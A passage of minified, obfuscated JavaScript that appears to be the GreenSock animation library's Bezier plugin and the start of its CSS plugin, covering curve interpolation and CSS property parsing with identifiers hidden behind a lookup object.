arguments.length?this[f4R.r9n](R,!f4R.l0c):this[Z6](this[f4R.I0c]+T);},v4;},!f4R.l0c);(function(){var w6="quadraticToCubic",b6="_startRatio",v4="_initialRotations",N6="_prec",L6="_s2",o6="_curSeg",z6="_l2",K6="_si",r6="_s1",D8="_li",p6="_l1",t6="_segments",a8="_lengths",G8="_length",y6="_segCount",B8="_beziers",Z8="_autoRotate",U8="_timeRes",O6="_props",R6="_round",J8="1.3.4",P8="ba",h1="ca",W8="da",o8="g9k",K1="bezierThrough",s1=function(R){var T="cubicToQuadratic";f6[T]=R;},t1=function(){f6[f4R.A7U]=!f4R.l0c;},e6=function(R){f6[K1]=R;},G1=f4R[o8](f4R.G1X,Math[f4R.C0U]),J6=[],C8=[],T8=[],l8={},j6=_gsScope[f4R.W6l][f4R.T4n],T6=function(R,T,u,B){var E="Z9k";var S="X9k";var d="L9k";this[f4R.t1U]=R;this[f4R.Y8U]=T;this[f4R.L5U]=u;this[f4R.J1U]=B;this[W8]=f4R[d](B,R);this[h1]=f4R[S](u,R);this[P8]=f4R[E](T,R);},C4=function(T,u,B,E){var S="y49";var d="x49";var K="h49";var X="Y9k";var V="o9k";var D="U9k";var Z="F9k";var G="e9k";var I="N9k";var P="I9k";var W=function(){var R="G9k";B=f4R[R]((B+E),f4R.O0c);};var N=function(){var R="q9k";u=f4R[R]((e+F),f4R.O0c);};var k={a:T},j={},C={},m={c:E},e=f4R[P]((T+u),f4R.O0c),F=f4R[I]((u+B),f4R.O0c);W();N();var F=f4R[G]((F+B),f4R.O0c),v=f4R[Z]((F-u),f4R.T7c);return k[f4R.Y8U]=e+f4R[D]((T-e),f4R.A0c),j[f4R.Y8U]=u+v,k[f4R.L5U]=j[f4R.t1U]=f4R[V]((k[f4R.Y8U]+j[f4R.Y8U]),f4R.O0c),j[f4R.L5U]=C[f4R.t1U]=f4R[X]((u+F),f4R.O0c),C[f4R.Y8U]=f4R[K](F,v),m[f4R.Y8U]=B+f4R[d]((E-B),f4R.A0c),C[f4R.L5U]=m[f4R.t1U]=f4R[S]((C[f4R.Y8U]+m[f4R.Y8U]),f4R.O0c),[k,j,C,m];},P6=function(u,B,E,S,d,K){var X="d89";var V="B89";var D="u89";var Z="n89";var G="H69";var I="J69";var P="l69";var W="F69";var N="e69";var k="N69";var j="I69";var C="G69";var m=0.25;var e="k69";var F="V69";var v="a69";var Y="T69";var J="R69";var i="A49";var K4="Q49";var n4="O49";var R4="i49";var h4="C49";var U="m49";var u4="j49";var A="s49";var r4="r49";var d4="D49";var P4=0.05;var z4="p49";var m4="M49";var s4="S49";var S4=function(R){T4=R.length;};var V4=function(){var R=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,";d=f4R.v9g==typeof d?f4R.P0g+d+f4R.P0g:R;};var T4,c4,D4,O,L4={},j4=[],y4=K||u[f4R.l0c];V4();f4R[s4](f4R.x1i,B)&&(B=f4R.U0c);for(c4 in u[f4R.l0c])j4[f4R.Z6J](c4);if(f4R[m4](f4R.U0c,u.length)){var q4=function(R){var T="w49";D4=R[f4R[T](u.length,f4R.U0c)];};var G4=function(){O=!f4R.l0c;};q4(u);G4();for(T4=j4.length;-f4R.U0c<--T4;)if(c4=j4[T4],f4R[z4](P4,Math[f4R.A1l](y4[c4]-D4[c4]))){var t4=function(){O=!f4R.U0c;};t4();break;}O&&(u=u[f4R.Q5X](),K&&u[f4R.Z0U](K),u[f4R.Z6J](u[f4R.U0c]),K=u[f4R[d4](u.length,f4R.F0c)]);}J6.length=C8.length=T8.length=f4R.l0c;for(T4=j4.length;-f4R.U0c<--T4;){var e4=function(R){c4=R[T4];};var p4=function(R){D4=R;};var g4=function(R){f4=R;};var Z4=function(){f4=(E4[f4R.l0c]=new T6(f4[f4R.l0c][h6],f4R.l0c,f4R.l0c,f4[-f4R.U0c>x4?f4R.l0c:f4R.U0c][h6]),E4);};var M4=function(R){D4[y4]=R;};var O4=function(){l8[c4]=-f4R.U0c!==d[f4R.v3X](f4R.P0g+c4+f4R.P0g);};e4(j4);O4();p4(L4);var y4=c4,f4;g4(u);var h6=c4,S6=l8[c4],d6=K,x4=void f4R.l0c,I4=void f4R.l0c,k4=void f4R.l0c,Q4=void f4R.l0c,X4=void f4R.l0c,k4=void f4R.l0c,E4=[];if(d6)for(f4=[d6][f4R.Q5X](f4),I4=f4.length;-f4R.U0c<--I4;)f4R.v9g==typeof (k4=f4[I4][h6])&&f4R[r4](f4R.Q8e,k4[f4R.h5l](f4R.U0c))&&(f4[I4][h6]=d6[h6]+Number(k4[f4R.h5l](f4R.l0c)+k4[f4R.J4l](f4R.O0c)));if(x4=f4R[A](f4.length,f4R.O0c),f4R[u4](f4R.l0c,x4))Z4();else{var W4=function(){f4=(E4[I4]=new T6(f4[I4][h6],f4R.l0c,f4R.l0c,f4[I4+f4R.U0c][h6]),E4);};for(I4=f4R.l0c;f4R[U](x4,I4);I4++)k4=f4[I4][h6],Q4=f4[I4+f4R.U0c][h6],E4[I4]=new T6(k4,f4R.l0c,f4R.l0c,Q4),S6&&(X4=f4[I4+f4R.O0c][h6],J6[I4]=(J6[I4]||f4R.l0c)+f4R[h4]((Q4-k4),(Q4-k4)),C8[I4]=(C8[I4]||f4R.l0c)+f4R[R4]((X4-Q4),(X4-Q4)));W4();}M4(f4);}for(T4=J6.length;-f4R.U0c<--T4;)J6[T4]=Math[f4R.n2f](J6[T4]),C8[T4]=Math[f4R.n2f](C8[T4]);if(!S){for(T4=j4.length;-f4R.U0c<--T4;)if(l8[c4])for(u=L4[j4[T4]],D4=f4R[n4](u.length,f4R.U0c),d=f4R.l0c;f4R[K4](D4,d);d++)K=f4R[i](u[d+f4R.U0c][W8],C8[d])+f4R[J](u[d][W8],J6[d]),T8[d]=(T8[d]||f4R.l0c)+f4R[Y](K,K);for(T4=T8.length;-f4R.U0c<--T4;)T8[T4]=Math[f4R.n2f](T8[T4]);}S4(j4);for(d=E?f4R.A0c:f4R.U0c;-f4R.U0c<--T4;){var U4=function(R){x4=R[l4];};var g6=function(R){c4=R[c4];};var I6=function(R){D4=R;};var Y6=function(){var R="E69";x4[h1]=f4R[R](x4[f4R.L5U],x4[f4R.t1U]);};var W6=function(){var R="K69";x4[W8]=f4R[R](x4[f4R.J1U],x4[f4R.t1U]);};var o4=function(R){x4[f4R.Y8U]=R;};var J4=function(R){f4=R;};var a6=function(){var R="c69";x4[P8]=f4R[R](E6,x4[f4R.t1U]);};var m6=function(R){y4=R;};var D6=function(){var R="z69";x4[f4R.L5U]=E6+f4R[R](f4R.I3f,(x4[f4R.J1U]-E6));};var F4=function(R){c4=R[T4];};F4(j4);K=u=L4[c4];I6(B);m6(E);J4(S);g6(l8);for(var x6=d6=S6=h6=void f4R.l0c,i4=Q4=k4=x6=E4=X4=I4=x4=void f4R.l0c,c6=void f4R.l0c,q6=f4R[v](K.length,f4R.U0c),l4=f4R.l0c,E6=K[f4R.l0c][f4R.t1U],h6=f4R.l0c;f4R[F](q6,h6);h6++)x4=K[l4],S6=x4[f4R.t1U],d6=x4[f4R.J1U],x6=K[l4+f4R.U0c][f4R.J1U],c4?(Q4=J6[h6],i4=C8[h6],c6=f4R[e](m,(i4+Q4),D4,(f4?f4R.W3f:T8[h6]||f4R.W3f)),I4=f4R[C](d6,(d6-S6)*(f4?f4R.W3f*D4:f4R.l0c!==Q4?c6/Q4:f4R.l0c)),X4=d6+f4R[j]((x6-d6),(f4?f4R.W3f*D4:f4R.l0c!==i4?c6/i4:f4R.l0c)),E4=f4R[k](d6,(I4+((X4-I4)*(f4R.F0c*Q4/(Q4+i4)+f4R.W3f)/f4R.A0c||f4R.l0c)))):(I4=f4R[N](d6,f4R.W3f*(d6-S6)*D4),X4=d6+f4R[W](f4R.W3f,(x6-d6),D4),E4=f4R[P](d6,(I4+X4)/f4R.O0c)),I4+=E4,X4+=E4,x4[f4R.L5U]=x6=I4,x4[f4R.Y8U]=f4R[I](f4R.l0c,h6)?E6:E6=x4[f4R.t1U]+f4R[G](f4R.n9f,(x4[f4R.L5U]-x4[f4R.t1U])),x4[W8]=f4R[Z](d6,S6),x4[h1]=f4R[D](x6,S6),x4[P8]=f4R[V](E6,S6),y4?(k4=C4(S6,E6,x6,d6),K[f4R.O6J](l4,f4R.U0c,k4[f4R.l0c],k4[f4R.U0c],k4[f4R.O0c],k4[f4R.F0c]),l4+=f4R.A0c):l4++,E6=X4;U4(K);o4(E6);D6();W6();Y6();a6();y4&&(k4=C4(x4[f4R.t1U],E6,x4[f4R.L5U],x4[f4R.J1U]),K[f4R.O6J](l4,f4R.U0c,k4[f4R.l0c],k4[f4R.U0c],k4[f4R.O0c],k4[f4R.F0c]));O&&(u[f4R.O6J](f4R.l0c,d),u[f4R.O6J](f4R[X](u.length,d),d));}return L4;},f6=_gsScope[f4R.W6l][f4R.G2i]({propName:w2,priority:-f4R.U0c,version:J8,API:f4R.O0c,global:!f4R.l0c,init:function(T,u,B){var E="C59";var S="m59";var d="j59";var K="s59";var X="r59";var V="D59";var D="p59";var Z="w59";var G="M59";var I="S59";var P="y59";var W="x59";var N="h59";var k="Y19";var j="o19";var C="U19";var m="F19";var e="I19";var F="G19";var v="q19";var Y="Z19";var J="X19";var i="L19";var K4="g19";var n4="d19";var R4="B19";var h4="u19";var U="n19";var u4="invalid Bezier data";var A="o89";var r4="U89";var d4="F89";var P4="correlate";var z4="thruBasic";var m4="N89";var s4="curviness";var S4="soft";var V4="I89";var T4="quadratic";var c4="G89";var D4="cubic";var O="q89";var L4="Z89";var j4="X89";var y4="orientToBezier";var q4="timeResolution";var G4="L89";var t4="g89";var e4=function(R){Z4=R[f4R.l0c];};this[s5]=T;f4R[t4](u,Array)&&(u={values:u});this[f4R.w4U]={};this[R6]={};this[O6]=[];this[U8]=f4R[G4](f4R.x1i,u[q4])?f4R.o0c:parseInt(u[q4],f4R.j7l);var p4,g4,Z4,M4,O4,f4=u[f4R.n4i]||[],h6={};e4(f4);this[Z8]=(g4=u[A1]||B[f4R.k9i][y4])?f4R[j4](g4,Array)?g4:[[f4R.w8J,f4R.f6J,O8,!f4R.l0c===g4?f4R.l0c:Number(g4)||f4R.l0c]]:f4R.x1i;for(p4 in Z4)this[O6][f4R.Z6J](p4);for(Z4=this[O6].length;-f4R.U0c<--Z4;)p4=this[O6][Z4],this[f4R.g8l][f4R.Z6J](p4),g4=this[f4R.w4U][p4]=f4R.a9q==typeof T[p4],h6[p4]=g4?T[p4[f4R.v3X](f4R.G1g)||f4R.a9q!=typeof T[f4R.Z1f+p4[f4R.J4l](f4R.F0c)]?p4:f4R.Z1f+p4[f4R.J4l](f4R.F0c)]():parseFloat(T[p4]),O4||f4R[L4](h6[p4],f4[f4R.l0c][p4])&&(O4=h6);if(f4R[O](D4,u[f4R.C1n])&&f4R[c4](T4,u[f4R.C1n])&&f4R[V4](S4,u[f4R.C1n]))h6=P6(f4,isNaN(u[s4])?f4R.U0c:u[s4],!f4R.U0c,f4R[m4](z4,u[f4R.C1n]),u[P4],O4);else{var S6=function(R){h6=R;};var d6=function(R){Z4=R;};var x4=function(){var R="e89";O4=f4R[R](D4,f4)?f4R.F0c:f4R.O0c;};d6(f4);var f4=(f4=u[f4R.C1n])||S4,I4,k4,Q4,X4,E4,W4,U4;u={};x4();var g6=f4R[d4](S4,f4),I6=[];if(g6&&h6&&(Z4=[h6][f4R.Q5X](Z4)),f4R[r4](f4R.x1i,Z4)||f4R[A](O4+f4R.U0c,Z4.length))throw u4;for(I4 in Z4[f4R.l0c])I6[f4R.Z6J](I4);for(X4=I6.length;-f4R.U0c<--X4;){var Y6=function(){var R="Y89";W4=f4R[R](U4,O4,f4R.U0c);};var W6=function(R){W4=R.length;};var o4=function(R){U4=R;};var J4=function(R){I4=R[X4];};var a6=function(R){g4.length=R;};J4(I6);u[I4]=g4=[];o4(f4R.l0c);W6(Z4);for(E4=f4R.l0c;f4R[U](W4,E4);E4++)f4=f4R[h4](f4R.x1i,h6)?Z4[E4][I4]:f4R.v9g==typeof (k4=Z4[E4][I4])&&f4R[R4](f4R.Q8e,k4[f4R.h5l](f4R.U0c))?h6[I4]+Number(k4[f4R.h5l](f4R.l0c)+k4[f4R.J4l](f4R.O0c)):Number(k4),g6&&f4R[n4](f4R.U0c,E4)&&f4R[K4](W4-f4R.U0c,E4)&&(g4[U4++]=f4R[i]((f4+g4[U4-f4R.O0c]),f4R.O0c)),g4[U4++]=f4;Y6();for(E4=U4=f4R.l0c;f4R[J](W4,E4);E4+=O4)f4=g4[E4],I4=g4[E4+f4R.U0c],k4=g4[E4+f4R.O0c],Q4=f4R[Y](f4R.O0c,O4)?f4R.l0c:g4[E4+f4R.F0c],g4[U4++]=k4=f4R[v](f4R.F0c,O4)?new T6(f4,I4,k4,Q4):new T6(f4,f4R[F]((f4R.O0c*I4+f4),f4R.F0c),f4R[e]((f4R.O0c*I4+k4),f4R.F0c),k4);a6(U4);}S6(u);}if(this[B8]=h6,this[y6]=this[B8][p4].length,this[U8]){var m6=function(R){g4=R.length;};var D6=function(){f4=[];};var F4=function(){var R="e19";p4=f4R[R](p4,f4R.l0c)||f4R.o0c;};var x6=function(){h6=[];};var i4=function(){I4=[];};var c6=function(){var R="N19";u=f4R[R](p4,f4R.U0c);};var q6=function(){O4=[];};g4=this[B8];p4=this[U8];F4();x6();i4();Z4=k4=f4R.l0c;c6();q6();D6();for(M4 in g4){var l4=function(R){E4=R;};var E6=function(R){W4=R;};var Z6=function(R){X4=R[M4];};Z6(g4);l4(h6);E6(p4);var b4=void f4R.l0c,B6=void f4R.l0c,u6=g6=U4=B6=void f4R.l0c,H4=b4=void f4R.l0c,Y4=void f4R.l0c,Y4=u6=void f4R.l0c,I6=f4R[m](f4R.U0c,W4);for(Q4=X4.length;-f4R.U0c<--Q4;)for(u6=X4[Q4],B6=u6[f4R.t1U],U4=f4R[C](u6[f4R.J1U],B6),g6=f4R[j](u6[f4R.L5U],B6),u6=f4R[k](u6[f4R.Y8U],B6),B6=f4R.l0c,H4=f4R.U0c;f4R[N](W4,H4);H4++)b4=f4R[W](I6,H4),Y4=f4R[P](f4R.U0c,b4),b4=f4R[I](B6,(B6=(b4*b4*U4+f4R.F0c*Y4*(b4*g6+Y4*u6))*b4)),Y4=f4R[G](Q4,W4)+H4-f4R.U0c,E4[Y4]=(E4[Y4]||f4R.l0c)+f4R[Z](b4,b4);}m6(h6);for(M4=f4R.l0c;f4R[D](g4,M4);M4++)k4+=Math[f4R.n2f](h6[M4]),X4=f4R[V](M4,p4),f4[X4]=k4,f4R[X](X4,u)&&(Z4+=k4,X4=f4R[K](M4/p4,f4R.l0c),O4[X4]=f4,I4[X4]=Z4,k4=f4R.l0c,f4=[]);this[G8]=Z4;this[a8]=I4;this[t6]=O4;this[p6]=this[D8]=this[r6]=this[K6]=f4R.l0c;this[z6]=this[a8][f4R.l0c];this[o6]=this[t6][f4R.l0c];this[L6]=this[o6][f4R.l0c];this[N6]=f4R[d](f4R.U0c,this[o6].length);}if(g4=this[Z8])for(this[v4]=[],f4R[S](g4[f4R.l0c],Array)||(this[Z8]=g4=[g4]),Z4=g4.length;-f4R.U0c<--Z4;){var k6=function(R){p4=R[Z4][f4R.O0c];};for(M4=f4R.l0c;f4R[E](f4R.F0c,M4);M4++)p4=g4[Z4][M4],this[f4R.w4U][p4]=f4R.a9q==typeof T[p4]?T[p4[f4R.v3X](f4R.G1g)||f4R.a9q!=typeof T[f4R.Z1f+p4[f4R.J4l](f4R.F0c)]?p4:f4R.Z1f+p4[f4R.J4l](f4R.F0c)]:!f4R.U0c;k6(g4);this[v4][Z4]=this[f4R.w4U][p4]?this[f4R.w4U][p4][f4R.O8l](this[s5]):this[s5][p4];}return this[b6]=B[f4R.k9i][f4R.o7U]?f4R.U0c:f4R.l0c,!f4R.l0c;},set:function(T){var u="o09";var B="U09";var E="F09";var S="e09";var d="N09";var K="I09";var X="G09";var V="q09";var D="Z09";var Z="X09";var G="L09";var I="g09";var P="d09";var W="B09";var N="u09";var k="n09";var j="H29";var C="J29";var m="l29";var e="v29";var F="f29";var v="b29";var Y="P29";var J="W29";var i="t29";var K4="k29";var n4="V29";var R4="a29";var h4="z29";var U="K29";var u4="E29";var A="c29";var r4="T29";var d4="R29";var P4="A59";var z4="Q59";var m4="O59";var s4=function(){var R="i59";V4=f4R[R](f4R.U0c,D4);};var S4,V4,T4,c4,D4,O;D4=this[y6];var L4=this[f4R.w4U],j4=this[s5],y4=f4R[m4](T,this[b6]);if(this[U8]){if(S4=this[a8],c4=this[o6],T*=this[G8],T4=this[D8],f4R[z4](T,this[z6])&&f4R[P4](D4-f4R.U0c,T4)){for(D4-=f4R.U0c;f4R[d4](D4,T4)&&T>=(this[z6]=S4[++T4]););this[p6]=S4[f4R[r4](T4,f4R.U0c)];this[D8]=T4;this[o6]=c4=this[t6][T4];this[L6]=c4[this[r6]=this[K6]=f4R.l0c];}else if(f4R[A](this[p6],T)&&f4R[u4](f4R.l0c,T4)){for(;f4R[U](f4R.l0c,T4)&&(this[p6]=S4[--T4])>=T;);f4R[h4](f4R.l0c,T4)&&f4R[R4](this[p6],T)?this[p6]=f4R.l0c:T4++;this[z6]=S4[T4];this[D8]=T4;this[o6]=c4=this[t6][T4];this[r6]=c4[f4R[n4]((this[K6]=c4.length-f4R.U0c),f4R.U0c)]||f4R.l0c;this[L6]=c4[this[K6]];}if(S4=T4,T-=this[p6],T4=this[K6],f4R[K4](T,this[L6])&&f4R[i](c4.length-f4R.U0c,T4)){for(D4=f4R[J](c4.length,f4R.U0c);f4R[Y](D4,T4)&&T>=(this[L6]=c4[++T4]););this[r6]=c4[f4R[v](T4,f4R.U0c)];this[K6]=T4;}else if(f4R[F](this[r6],T)&&f4R[e](f4R.l0c,T4)){for(;f4R[m](f4R.l0c,T4)&&(this[r6]=c4[--T4])>=T;);f4R[C](f4R.l0c,T4)&&f4R[j](this[r6],T)?this[r6]=f4R.l0c:T4++;this[L6]=c4[T4];this[K6]=T4;}D4=f4R[k]((T4+(T-this[r6])/(this[L6]-this[r6])),this[N6]);}else S4=f4R[N](f4R.l0c,T)?f4R.l0c:f4R[W](f4R.U0c,T)?f4R[P](D4,f4R.U0c):f4R[I](D4*T,f4R.l0c),D4*=f4R[G](T,f4R.U0c/D4*S4);s4();for(T4=this[O6].length;-f4R.U0c<--T4;)T=this[O6][T4],c4=this[B8][T][S4],O=f4R[Z]((D4*D4*c4[W8]+f4R.F0c*V4*(D4*c4[h1]+V4*c4[P8])),D4)+c4[f4R.t1U],this[R6][T]&&(O=Math[f4R.j8n](O)),L4[T]?j4[T](O):j4[T]=O;if(this[Z8]){var q4,G4,t4,e4,p4,g4,Z4=this[Z8];for(T4=Z4.length;-f4R.U0c<--T4;)T=Z4[T4][f4R.O0c],p4=Z4[T4][f4R.F0c]||f4R.l0c,g4=!f4R.l0c===Z4[T4][f4R.A0c]?f4R.U0c:G1,c4=this[B8][Z4[T4][f4R.l0c]],V4=this[B8][Z4[T4][f4R.U0c]],c4&&V4&&(c4=c4[S4],V4=V4[S4],q4=c4[f4R.t1U]+f4R[D]((c4[f4R.Y8U]-c4[f4R.t1U]),D4),t4=c4[f4R.Y8U]+f4R[V]((c4[f4R.L5U]-c4[f4R.Y8U]),D4),q4+=f4R[X]((t4-q4),D4),t4+=f4R[K]((c4[f4R.L5U]+(c4[f4R.J1U]-c4[f4R.L5U])*D4-t4),D4),G4=V4[f4R.t1U]+f4R[d]((V4[f4R.Y8U]-V4[f4R.t1U]),D4),e4=V4[f4R.Y8U]+f4R[S]((V4[f4R.L5U]-V4[f4R.Y8U]),D4),G4+=f4R[E]((e4-G4),D4),e4+=f4R[B]((V4[f4R.L5U]+(V4[f4R.J1U]-V4[f4R.L5U])*D4-e4),D4),O=y4?f4R[u](Math[f4R.S7c](e4-G4,t4-q4),g4)+p4:this[v4][T4],L4[T]?j4[T](O):j4[T]=O);}}}),H6=f6.prototype;e6(P6);s1(C4);t1();f6[w6]=function(R,T,u){var B="h79",E="Y09";return new T6(R,f4R[E]((f4R.O0c*T+R),f4R.F0c),f4R[B]((f4R.O0c*T+u),f4R.F0c),u);};f6[c0]=function(){var e="CSSPlugin",F=j6[e];if(F){var F=F[f4R.T4U],v=F[E0],Y=F[S0],J=F[y0];F[B0](w2,{parser:function(R,T,u,B,E,S){var d="s79",K="r79",X="D79",V="p79",D="w79",Z="M79",G="S79",I="y79",P="x79";f4R[P](T,Array)&&(T={values:T});S=new f6;var W,N,k=T[f4R.n4i],j=f4R[I](k.length,f4R.U0c),C=[],m={};if(f4R[G](f4R.l0c,j))return E;for(u=f4R.l0c;f4R[Z](j,u);u++)N=v(R,k[u],B,E,S,f4R[D](j,u)),C[u]=N[f4R.U8l];for(W in T)m[W]=T[W];return m[f4R.n4i]=C,E=new J(R,w2,f4R.l0c,f4R.l0c,N[f4R.M9X],f4R.O0c),E.data=N,E[f4R.G2i]=S,E[f4R.k4X]=Y,f4R[V](f4R.l0c,m[A1])&&(m[A1]=!f4R.l0c),!m[A1]||f4R[X](m[A1],Array)||(u=!f4R.l0c===m[A1]?f4R.l0c:Number(m[A1]),m[A1]=f4R[K](f4R.x1i,N[f4R.U8l][f4R.G0l])?[[f4R.G0l,f4R.N0q,O8,u,!f4R.U0c]]:f4R[d](f4R.x1i,N[f4R.U8l][f4R.w8J])?[[f4R.w8J,f4R.f6J,O8,u,!f4R.U0c]]:!f4R.U0c),m[A1]&&(B[z5]||B[a0](!f4R.U0c),N[A1]=B[s5][F5]),S[f4R.i0i](N[f4R.n3X],m,B[i1]),E;}});}};H6[f4R.b1g]=function(R,T){for(var u=this[f4R.g8l],B=u.length;-f4R.U0c<--B;)(R[u[B]]||R[w2]||R[K1])&&(this[R6][u[B]]=T);};H6[f4R.X3f]=function(R){var T="m79",u="j79",B,E,S=this[O6];for(B in this[B8])if(f4R[u](B,R))for(delete  this[B8][B],delete  this[f4R.w4U][B],E=S.length;-f4R.U0c<--E;)f4R[T](S[E],B)&&S[f4R.O6J](E,f4R.U0c);return this[f4R.I2i][f4R.X3f][f4R.O8l](this,R);};})();_gsScope[f4R.W6l](f0,[f4R.F5e,f4R.i4g],function(B8,Z8){var U8="cascadeTo",O6="_addLazySet",R6="zIndex",J8="clearProps",P8="difs",h1="_classNamePT",W8="_gsClassPT",o8="zoom",K1="autoAlpha",s1="opacity,alpha,autoAlpha",t1="float,cssFloat,styleFloat",e6="borderTopWidth,borderRightWidth,borderBottomWidth,borderLeftWidth",G1="#000",J6="0px solid #000",C8="autoRound,strictUnits",T8="0px 0px 0px #999",l8="textShadow",j6="rect(0px,0px,0px,0px)",T6="clip",C4="paddingTop,paddingRight,paddingBottom,paddingLeft",P6="marginTop,marginRight,marginBottom,marginLeft",f6="userSelect",H6="backfaceVisibility",p8="transformStyle",a4="perspectiveOrigin",i6="backgroundSize",w4="backgroundPosition",U6="0px 0px 0px 0px",y8="em",G6="borderRadius",s6="0px 0px 0px 0px #999",h5="boxShadow",w1="_transformType",e8="0px",q="_lastParsedTransform",L5="transform,scale,scaleX,scaleY,scaleZ,x,y,z,rotation,rotationX,rotationY,rotationZ,skewX,skewY,shortRotation,shortRotationX,shortRotationY,shortRotationZ,transformOrigin,svgOrigin,transformPerspective,directionalRotation,parseTransform,force3D,skewType,xPercent,yPercent",Q8="skewY",F6="skewType",F1="tween",R5="setTransformRatio",K8="set3DTransformRatio",k8="yPercent",M8="xPercent",W1=2E-5,x8=1E5,V8="zOrigin",h8="yOrigin",N4="xOrigin",n6="getBBox",n5="SVGElement",A4="force3D",C1="f2V",f8="scaleX scaleY scaleZ x y z skewX skewY rotation rotationX rotationY perspective xPercent yPercent",R8="registerSpecialProp",A8="dflt",X8="keyword",r8="clrs",g8="multi",j1="defaultValue",m8="format",Y8="xfirst",y5="rgb(",H8="appendXtra",S1=", ",V1="parseComplex",v1="rxp",l6="xs",q8="xn",O1="xs1",X1="firstMPT",v5="inset",u2="gi",O5="\\b",E1="|",X6="(?:\\b(?:(?:rgb|rgba|hsl|hsla)\\(.+?\\))|\\B#.+?\\b",a5="transparent",x2="parseColor",p5=165,l1="oy",T1="ox",V6="oyp",Z1="oxp",a1="50%",U1="0 0",G5="Bottom",c2="Right",D1="scaleZ",i8="rotationY",z8="rotationX",R1="z",L1="scaleY",n1="scaleX",u8="skewX",w8="Transform",o5="Top",b5="Left",Q5="calculateOffset",l5="convertToPixels",f1="auto auto",M1="-$1",N5="getStyle",k1="defaultView",j5="i79",U5="C79",W5="suffixMap",m5="compensated",e1="alpha(opacity=",P1="xn1",I1="useSVGTransformAttr",g1="_linkCSSP",p1="defaultTransformPerspective",A6="xs0",t8="data-svg-origin",Q1="removeAttribute",E8="transformOrigin",C6="e",c8="defaultSkewType",Z5=function(R){v6[c8]=R;},x1=function(R){var T="w9Y";var u="M9Y";var B="S9Y";var E="y9Y";var S="x9Y";var d="h9Y";var K="Y3Y";if((f4R[K](f4R.U0c,R)||f4R[d](f4R.l0c,R))&&f4R[S](this.data[f4R.V9g],this.data[f4R.B1i])&&f4R[E](f4R.c9l,this.data.data)){var X,V,D,Z,G=this[f4R.D9U][f4R.O3q],I=u1.transform[f4R.s0q];if(f4R[B](f4R.I0e,this[C6]))G[f4R.M8U]=f4R.w9U,D=!f4R.l0c;else for(R=this[C6][f4R.m3g](f4R.y6g)[f4R.v8X](f4R.w9U)[f4R.m3g](f4R.P0g),V=R.length;-f4R.U0c<--V;)X=R[V],u1[X]&&(f4R[u](u1[X][f4R.s0q],I)?D=!f4R.l0c:X=f4R[T](E8,X)?g2:u1[X][f4R.o4l]),r2(G,X);D&&(r2(G,z1),Z=this[f4R.D9U][F5],Z&&(Z[f4R.W6q]&&this[f4R.D9U][Q1](t8),delete  this[f4R.D9U][F5]));}},m1=function(R){M6[A6]=R;},B4=function(R){M6=R;},V5=function(R){v6[p1]=R;},D5=function(){this[f4R.D9U][this[f4R.o4l]]=this[C6];this.data[g1](this,this[f4R.q2q],f4R.x1i,!f4R.l0c);},X5=function(R){v6[I1]=R;},C5=function(R){v6[f4R.q5q]=R;},D2=function(){var R="physics2D";var T="physicsProps";var u="throwProps";M6=[w2,u,T,R];},S5=function(R){M6.constructor=R;},E5=function(R,T,u){var B="R1s";var E="A8s";var S="Q8s";var d,K,X;if(R[f4R.f4q])for(d=R.length;-f4R.U0c<--d;)E5(R[d],T,u);else for(R=R[f4R.m1l],d=R.length;-f4R.U0c<--d;)K=R[d],X=K[f4R.C1n],K[f4R.O3q]&&(T[f4R.Z6J](S2(K)),u&&u[f4R.Z6J](K)),f4R[S](f4R.U0c,X)&&f4R[E](f4R.n7c,X)&&f4R[B](f4R.A0l,X)||!K[f4R.m1l].length||E5(K,T,u);},y2=function(R){v6[f4R.X0n]=R;},s8=function(R){var T="opacity=";var u=" alpha(opacity=";var B="b7Y";var E="pacity";var S="oader(";var d="radient(";var K="atrix(";var X="P7Y";var V="W7Y";var D,Z=this[f4R.D9U],G=Z[f4R.V7g]||N8(this.data,f4R.V7g)||f4R.w9U;R=f4R[V](f4R.l0c,this[f4R.j4l]+this[f4R.L5U]*R);f4R[X](f4R.v1q,R)&&(-f4R.U0c===G[f4R.v3X](K)&&-f4R.U0c===G[f4R.v3X](d)&&-f4R.U0c===G[f4R.v3X](S)?(Z[Q1](f4R.V7g),D=!N8(this.data,f4R.V7g)):(Z[f4R.V7g]=G[f4R.x4m](o1,f4R.w9U),D=!f4R.l0c));D||(this[P1]&&(Z[f4R.V7g]=G=G||e1+R+f4R.f6e),-f4R.U0c===G[f4R.v3X](E)?f4R[B](f4R.l0c,R)&&this[P1]||(Z[f4R.V7g]=G+u+R+f4R.f6e):Z[f4R.V7g]=G[f4R.x4m](B5,T+R));},q1,T5,n8,J1,v6=function(){B8[f4R.O8l](this,f4R.I4n);this[f4R.g8l].length=f4R.l0c;this[f4R.k4X]=v6.prototype.setRatio;},i5=_gsScope[f4R.W6l][f4R.T4n],u1={},M6=v6.prototype=new B8(f4R.I4n);S5(v6);C5(f4R.b9g);y2(f4R.O0c);V5(f4R.l0c);Z5(m5);B4(f4R.v4q);v6[W5]={top:M6,right:M6,bottom:M6,left:M6,width:M6,height:M6,fontSize:M6,padding:M6,margin:M6,perspective:M6,lineHeight:f4R.w9U};var t5,j8,S8,e5,q5,r5,k5=/(?:\d|\-\d|\.\d|\-\.\d)+/g,A5=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,f5=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,J5=/(?![+-]?\d*\.?\d+|[+-]|e[+-]\d+)[^0-9]/g,r1=/(?:\d|\-|\+|=|#|\.)*/g,B5=/opacity *= *([^)]*)/i,j2=/opacity:([^;]*)/i,o1=/alpha\(opacity *=.+?\)/i,L2=/^(rgb|hsl)/,V2=/([A-Z])/g,X2=/-([a-z])/gi,p2=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,a2=function(R,T){return T[f4R.e4f]();},N2=/(?:Left|Right|Width)/i,b2=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,Z2=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,b8=/,(?=[^\)]*(?:\(|$))/gi,c1=f4R[U5](Math[f4R.C0U],f4R.G1X),L8=f4R[j5](f4R.G1X,Math[f4R.C0U]),F8={},d8=document,K5=function(R){var T="http://www.w3.org/1999/xhtml";return 